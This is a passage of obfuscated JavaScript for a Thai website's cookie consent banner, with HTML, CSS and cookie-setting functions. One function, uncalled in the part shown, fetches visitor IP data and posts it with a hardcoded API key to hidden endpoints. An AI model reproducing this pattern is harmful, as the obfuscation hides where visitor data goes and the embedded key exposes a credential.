200\x201px\x200\x20darken(red,\x2010%);\x0a}\x0a.close-cb\x20{\x0a\x20\x20border:\x20none;\x0a\x20\x20color:\x20white;\x0a\x20\x20background:\x20darken(red,\x2020%);\x0a\x20\x20position:\x20absolute;\x0a\x20\x20display:\x20inline-block;\x0a\x20\x20right:\x2010px;\x0a\x20\x20top:\x200;\x0a\x20\x20cursor:\x20pointer;\x0a\x20\x20border-radius:\x203px;\x0a\x20\x20box-shadow:\x20inset\x200\x200\x203px\x200\x20rgba(0,0,0,.2);\x0a\x20\x20line-height:\x2030px;\x0a\x20\x20height:\x2030px;\x0a\x20\x20width:\x2030px;\x0a\x20\x20font-size:\x2016px;\x0a\x20\x20font-weight:\x20bold;\x0a}\x0a.close-cb:hover\x20{\x0a\x20\x20background:\x20darken(red,\x2010%);\x0a}\x0a.cookie-terms\x20{\x0a\x20\x20color:\x20rgb(92,\x20242,\x20255);\x0a}\x0a.checkbox-cb:checked\x20+\x20.consent-cookie-bar{\x0a\x20\x20transform:\x20translateY(-50px);\x0a}\x0a@keyframes\x20slideIn\x20{\x0a\x20\x200%\x20{\x0a\x20\x20\x20\x20transform:\x20translateY(-50px);\x0a\x20\x20}\x0a\x20\x20100%\x20{\x0a\x20\x20\x20\x20transform:\x20translateY(0);\x0a\x20\x20}\x0a}\x0a@media\x20(max-width:\x20767px){\x0a\x20\x20.consent-cookie-bar{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-wrap:\x20wrap;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20}\x0a\x20\x20.consent-cusflex\x20{\x0a\x20\x20\x20\x20padding-right:\x2035px;\x0a\x20\x20}\x0a\x20\x20.consent-floatright\x20{\x0a\x20\x20\x20\x20margin-top:\x2020px;\x0a\x20\x20\x20\x20margin-left:0px;\x0a\x20\x20}\x0a}\x0a@media\x20(max-width:\x201176px){\x0a\x20\x20.consent-floatright\x20{\x0a\x20\x20\x20\x20margin-top:\x2020px;\x0a\x20\x20}\x0a\x20\x20.consent-floatright\x20a\x20{\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20min-width:\x2055px;\x0a\x20\x20}\x0a}\x0a','insertBefore','7504910BqdPRo','type','application/json','responseText','=([^;]+)','opacity','scripts','s\x20ease','Content-Type','(^|\x20)','cookie-consent-main','641251wGDGYZ','Prompt:100,200,300,400,500,600,700,800,900','cookie','match','\x0a<div\x20class=\x22consent-show-cookie\x22>\x0a\x20\x20<div\x20class=\x22consent-cookie-bar\x22>\x0a\x20\x20<div\x20class=\x22consent-cusflex\x22>\x0a\x20\x20\x20\x20<span\x20class=\x22consent-message\x22>เว็บไซต์นี้มีการจัดเก็บคุกกี้เพื่อเพิ่มประสิทธิภาพในการใช้งานของท่าน\x20และการมอบบริการที่ดีที่สุดจากเรา\x20<a class="cookie-terms" href="https://www.dharmniti.co.th/policy-terms-of-use/" target="_blank">ดูรายละเอียดประกาศความเป็นส่วนตัว</a></span>\x0a\x20\x20</div>\x0a\x20\x20<div\x20class=\x22consent-floatright\x22>\x0a\x20\x20\x20\x20<a\x20class=\x22consent_open_btn\x22\x20onclick=\x22openConsentNav()\x22>\x20ตั้งค่าคุกกี้</a>\x20\x0a\x20\x20\x20\x20<a\x20class=\x22consent_open_btn\x22\x20onclick=\x22saveConsentData()\x22>\x20ยินยอมทั้งหมด</a>\x0a\x20\x20</div>\x0a\x20\x20</div>\x0a</div>\x0a<div\x20id=\x22consent-side-bar\x22\x20class=\x22sidebar\x22>\x0a\x20\x20<a\x20href=\x22javascript:void(0)\x22\x20class=\x22consent-close-btn\x22\x20onclick=\x22closeConsentNavBar()\x22>×</a>\x0a\x20\x20<div\x20class=\x22consent_box_1\x22>\x0a\x20\x20\x20\x20<h3>ตั้งค่าความเป็นส่วนตัว</h3>\x0a\x20\x20\x20\x20<p>เมื่อมีการเข้าชมเว็บไซต์\x20บริษัทอาจมีการจัดเก็บข้อมูลที่อาจเป็นประโยชน์ต่อการใช้งานของท่าน\x20เพื่อนำมาปรับปรุงหรือพัฒนาเว็บไซต์ให้มีประสิทธิภาพมากยิ่งขึ้น\x20โดยท่านสามารถเลือกจัดการการทำงานของคุกกี้บางประเภทได้\x20ยกเว้นคุกกี้ที่มีความจำเป็น</p>\x0a\x20\x20\x20\x20<a\x20id=\x22consent-accept-all\x22\x20class=\x22consent-accept_true\x22\x20\x20onclick=\x22saveConsentData()\x22>ยอมรับทั้งหมด</a>\x0a\x20\x20</div>\x0a\x20\x20<hr>\x0a\x20\x20<div\x20class=\x22consent_box_1\x22>\x0a\x20\x20\x20\x20<h3>การตั้งค่าคุกกี้</h3>\x0a\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20<h4>คุกกี้ที่มีความจำเป็น\x20(Strictly\x20Necessary\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20<p\x20class=\x22open-co\x22>เปิดใช้งานตลอด</p>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<p>คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้อย่างปกติและปลอดภัย\x20โดยเว็บไซต์ไม่อาจทำงานได้หากปราศจากคุกกี้ดังกล่าว</p>\x0a\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20<h4>คุกกี้เพื่อการวิเคราะห์และประเมินผลการใช้งาน\x20(Performance\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22checkbox\x22\x20id=\x22consent-strictly\x22\x20name=\x22consent_strictly\x22\x20value=\x221\x22\x20></div>\x0a\x20\x20\x20\x20\x20\x20<p>คุกกี้ประเภทนี้จะช่วยให้บริษัททราบถึงพฤติกรรมการใช้งานเว็บไซต์ของท่าน\x20เพื่อนำข้อมูลดังกล่าวมาปรับปรุงการทำงานและพัฒนาเว็บไซต์ให้ดียิ่งขึ้น\x20โดยข้อมูลที่บันทึกนี้จะเป็นข้อมูลที่ใช้วิเคราะห์ในเชิงสถิติที่ไม่สามารถระบุตัวตนได้\x20การปิดการใช้งานคุกกี้ประเภทนี้อาจส่งผลให้บริษัทไม่สามารถวิเคราะห์ข้อมูล\x20เพื่อนำปรับปรุงหรือพัฒนาเว็บไซต์ได้</p>\x0a\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<h4>คุกกี้เพื่อการใช้งานเว็บไซต์\x20(Functional\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22checkbox\x22\x20id=\x22consent-functional\x22\x20name=\x22consent_functional\x22\x20value=\x221\x22\x20>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<p>คุกกี้ประเภทนี้ช่วยเหลือเว็บไซต์ในการจดจำตัวเลือกการตั้งค่าต่างๆ\x20ของท่าน\x20เช่น\x20จดจำชื่อบัญชีผู้ใช้งาน\x20หรือการปรับแต่งการใช้งานหน้าเว็บไซต์\x20เพื่อการแสดงผลในครั้งต่อไป\x20การปิดการใช้งานคุกกี้ประเภทนี้อาจส่งผลให้เว็บไซต์ไม่สามารถแสดงผลให้ท่านได้อย่างสมบูรณ์</p>\x0a\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<h4>คุกกี้เพื่อการโฆษณาไปยังกลุ่มเป้าหมาย\x20(Targeting\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22checkbox\x22\x20id=\x22consent-targeting\x22\x20name=\x22consent_targeting\x22\x20value=\x221\x22\x20>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<p>คุกกี้ประเภทนี้จะบันทึกข้อมูลการเข้าใช้งานและเว็บไซต์ที่ได้เข้าชม\x20เพื่อนำเสนอเนื้อหา\x20รวมถึงการโฆษณาสินค้าหรือบริการที่สอดคล้องกับความต้องการของท่าน\x20การปิดการใช้งานคุกกี้ประเภทนี้อาจจะทำให้ท่านไม่ได้รับข้อมูลสินค้าหรือบริการที่ตรงกับความต้องการของท่าน</p>\x0a\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22consent-submit-all\x22><a\x20class=\x22consent_a_btn\x22\x20onclick=\x22saveConsentData()\x22>บันทึกการตั้งค่า</a>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</div>\x0a</div>\x0a','opacity\x20','text/css','cssText','getElementById','onreadystatechange','div','toUTCString','Accept','width','log','setRequestHeader','removeChild','ck-consent','getTime','2648RfOzpz','setAttribute','3403692rcomna','createElement','styleSheet','parentNode','consent-side-bar','60uFFeHA','20419lWwCcY','status','4377300zaMJvP','innerHTML','src'];_0x3367=function(){return _0x1938ae;};return _0x3367();}function openConsentNav(){const _0x35fb79=_0x18bc35;document[_0x35fb79(0x201)](_0x35fb79(0x1d8))['style'][_0x35fb79(0x1cc)]='350px';}function _0x2a8c(_0x560c06,_0x536644){const _0x336756=_0x3367();return _0x2a8c=function(_0x2a8c3e,_0x41d7e5){_0x2a8c3e=_0x2a8c3e-0x1ca;let _0x5a5a4c=_0x336756[_0x2a8c3e];return _0x5a5a4c;},_0x2a8c(_0x560c06,_0x536644);}function closeConsentNavBar(){const _0x2410f8=_0x18bc35;document[_0x2410f8(0x201)](_0x2410f8(0x1d8))[_0x2410f8(0x1df)]['width']='0';}check_cookie_name(_0x18bc35(0x1d0))==0x0&&document[_0x18bc35(0x1e6)]['appendChild'](cookie_consent);let styles=_0x18bc35(0x1ec),style=document[_0x18bc35(0x1d5)]('style');style[_0x18bc35(0x1ef)]=_0x18bc35(0x1ff);style[_0x18bc35(0x1d6)]?style[_0x18bc35(0x1d6)][_0x18bc35(0x200)]=styles:style[_0x18bc35(0x1dd)]=styles;document['getElementsByTagName']('head')[0x0]['appendChild'](style),WebFontConfig={'google':{'families':[_0x18bc35(0x1fa)]}},function(_0x285715){const _0xe57401=_0x18bc35;var _0x3e8565=_0x285715[_0xe57401(0x1d5)](_0xe57401(0x1e4)),_0x14fc8d=_0x285715[_0xe57401(0x1f4)][0x0];_0x3e8565[_0xe57401(0x1de)]=_0xe57401(0x1e1),_0x3e8565[_0xe57401(0x1e5)]=!![],_0x14fc8d['parentNode'][_0xe57401(0x1ed)](_0x3e8565,_0x14fc8d);}(document);async function saveConsentDataSave(){const _0x1cf794=_0x18bc35;closeConsentNavBar();let _0x818437=_0x1cf794(0x1e0),_0x3c107a='K3sKK206iaVmOYPnaIHtDI2dnLXgLFABze6EDM6Dcb3CEbDyIKiEXMCRNd9GFWX6',_0xf7cebd=_0x1cf794(0x1ea),_0x50eab3=await fetch(_0xf7cebd),_0x112ad4=new XMLHttpRequest();_0x112ad4[_0x1cf794(0x1e3)]('POST',_0x818437),_0x112ad4[_0x1cf794(0x1ce)](_0x1cf794(0x1cb),_0x1cf794(0x1f0)),_0x112ad4[_0x1cf794(0x1ce)](_0x1cf794(0x1f6),_0x1cf794(0x1f0)),_0x112ad4[_0x1cf794(0x202)]=function(){const _0x10edab=_0x1cf794;_0x112ad4['readyState']===0x4&&(console[_0x10edab(0x1cd)](_0x112ad4[_0x10edab(0x1db)]),console['log'](_0x112ad4[_0x10edab(0x1f1)]));};let _0x2e975b={'key':_0x3c107a,'ip_datas':await _0x50eab3['text']()};await _0x112ad4['send'](JSON['stringify'](_0x2e975b));}function saveConsentData(){const _0x5e659e=_0x18bc35;closeConsentNavBar(),setCookie(_0x5e659e(0x1d0),!![],0x1),removeFadeOut(document['getElementById']('cookie-consent-main'),0x3e8);}function removeFadeOut(_0x1715fc,_0x169b02){const _0x2a70c0=_0x18bc35;let _0x1c52b5=_0x169b02/0x3e8;_0x1715fc[_0x2a70c0(0x1df)][_0x2a70c0(0x1e7)]=_0x2a70c0(0x1fe)+_0x1c52b5+_0x2a70c0(0x1f5),_0x1715fc[_0x2a70c0(0x1df)][_0x2a70c0(0x1f3)]=0x0,setTimeout(function(){const _0x2d52da=_0x2a70c0;_0x1715fc[_0x2d52da(0x1d7)][_0x2d52da(0x1cf)](_0x1715fc);},_0x169b02);}function check_cookie_name(_0x3d2a89){const _0x2b0abd=_0x18bc35;let _0x3dc5c1=document['cookie'][_0x2b0abd(0x1fc)](new RegExp(_0x2b0abd(0x1f7)+_0x3d2a89+_0x2b0abd(0x1f2)));return _0x3dc5c1?0x1:0x0;}function setCookie(_0x1cb3d4,_0x226d8c,_0x14592e){const _0x3803cc=_0x18bc35,_0x1ee85c=new Date();_0x1ee85c[_0x3803cc(0x1e2)](_0x1ee85c[_0x3803cc(0x1d1)]()+_0x14592e*0x18*0x3c*0x3c*0x3e8);let _0x48683c='expires='+_0x1ee85c[_0x3803cc(0x1ca)]();document[_0x3803cc(0x1fb)]=_0x1cb3d4+'='+_0x226d8c+';'+_0x48683c+';path=/';}